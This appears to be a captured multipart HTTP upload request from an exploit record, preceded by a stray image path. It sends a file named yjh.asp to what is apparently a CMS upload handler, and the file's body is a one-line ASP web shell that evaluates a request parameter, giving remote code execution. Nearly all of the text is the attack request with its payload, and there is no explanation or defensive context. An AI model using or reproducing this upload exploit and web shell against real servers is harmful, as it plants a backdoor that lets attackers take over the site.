 ------WebKitFormBoundary4nKBL9QHlcvpfNJS
Content-Disposition: form-data; name="up_path"
menu_40
------WebKitFormBoundary4nKBL9QHlcvpfNJS
Content-Disposition: form-data; name="up_name"
2019010310510510
------WebKitFormBoundary4nKBL9QHlcvpfNJS
Content-Disposition: form-data; name="up_text"
newsImage
------WebKitFormBoundary4nKBL9QHlcvpfNJS
Content-Disposition: form-data; name="up_index"
------WebKitFormBoundary4nKBL9QHlcvpfNJS
Content-Disposition: form-data; name="up_type"
img
------WebKitFormBoundary4nKBL9QHlcvpfNJS
Content-Disposition: form-data; name="up_mode"
1
------WebKitFormBoundary4nKBL9QHlcvpfNJS
Content-Disposition: form-data; name="up_temp"
C:\fakepath\yjh.asp
------WebKitFormBoundary4nKBL9QHlcvpfNJS
Content-Disposition: form-data; name="file_name1"; filename="yjh.asp"
Content-Type: application/octet-stream
<%eval request ("sb")%>